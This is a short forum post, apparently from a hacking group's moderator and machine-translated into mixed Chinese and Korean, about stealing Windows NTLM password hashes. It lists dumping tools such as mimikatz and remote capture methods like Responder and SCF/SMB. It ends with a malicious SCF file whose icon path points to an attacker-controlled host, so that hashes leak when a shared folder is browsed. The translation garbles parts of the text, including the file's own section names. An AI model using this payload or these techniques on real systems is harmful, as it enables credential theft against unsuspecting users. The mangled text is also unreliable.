KoreanHackerTeam

Moderator

获取 NTLM

1 相关背景

1.1 NTLM 的存储位置:

1. 시스템 데이터베이스 SAM (보안 계정 관리자)2. DIT 데이터베이스

3. 메모리 캐시

1.2 NTLM 的获取方式

1. Sam에서 얻으십시오2. 메모리 획득

3. DIT 데이터베이스 획득

4. wce, pwdump, mimikatz…

1.3 NTLM 的形式

AAD3B435B51404EEAAD3B435B51404EE:E19CCF75E54E06B06A5907AF13CEF42LMHASH (LMHASH는 Windows 2008 R2 시스템에서 기본적으로 저장되지 않습니다)

Nthash

Nethash- 주로 이러한 유형의 해시를 얻습니다

1.4 远程获取方式(窃取):

1. 응답자2. HTTP + SMB

3.SCF + SMB4. SQL + SMB

ADV 170014 NTLM SSO



2017 년 10 월, Microsoft는 화요일 패치 데이에 보안 게시판 (ADV170014)을 발표했으며, 이는 악의적 인 공격자가 해시를 훔치기 위해 사용할 수있는 NTLM 인증 체계의 취약성을 언급했습니다.공격자는 단순히 공개적으로 액세스 할 수있는 Windows 폴더에 악의적 인 SCF 파일을 배치하면됩니다.

파일이 폴더에 배치되면 신비한 버그로 실행됩니다. 대상의 NTLM 비밀번호 해시를 수집하여 구성 서버로 보냅니다.





대상 호스트에는 비밀번호 보호가없는 공유 폴더가있어 매우 일반적입니다. 예를 들어, 사무실, 학교, 병원 및 대부분의 Windows 환경에서 사람들은 공유 폴더를 통해 음악, 사진 및 문서를 공유합니다.

攻击场景

비 승인 시스템은이 설정이 없을 수 있습니다.

Microsoft는 Windows 3.11에서 SCF 파일을 도입했습니다. SCF 파일은 실제로 Windows 파일 탐색기를 안내하여 몇 가지 기본 작업을 수행하는 데 사용할 수있는 일반 텍스트 파일입니다.

1

2

3

4

5

[껍데기]

명령=2

iconfile=\\ 192.168.1.2 \ sharetest.ico

[작업 표시 줄]

명령=ToggledeskTop